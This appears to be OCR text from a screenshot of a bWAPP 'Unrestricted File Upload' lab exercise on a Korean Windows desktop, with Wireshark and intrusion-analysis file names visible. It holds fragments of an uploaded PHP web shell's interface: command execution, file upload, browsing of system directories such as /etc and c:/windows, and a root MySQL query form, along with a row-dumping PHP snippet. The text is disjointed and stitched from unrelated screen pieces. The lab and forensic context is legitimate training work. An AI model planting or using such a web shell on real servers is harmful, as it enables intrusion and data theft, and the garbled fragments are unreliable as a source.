 C:₩Users₩ngnic₩Desktop₩upload_02.html
검색...
404 Not Found
bWAPP - Unrestricted File ...
query was executed correctly
\n";
while ($row = mysql_fetch_array($result,MYSQL_ASSOC)) print_r($row);
mysql_free_result($result);
die;
}
?>
execute command: go
upload file: 찾아보기... to dir: upload
to browse go to http://?d=[directory here]
for example:
http://?d=/etc on *nix
or http://?d=c:/windows on win
execute mysql query:
host: localhost user: root password:
database: query: execute
-----------------------------268033728534964428566135100
Content-Disposition: form-data; name="MAX_FILE_SIZE"
다운로드
침해분석 ...
NetworkMi...
01.pcapng
Wireshark ·...
Recording...
01_bwapp_...
bWAPP - ...
3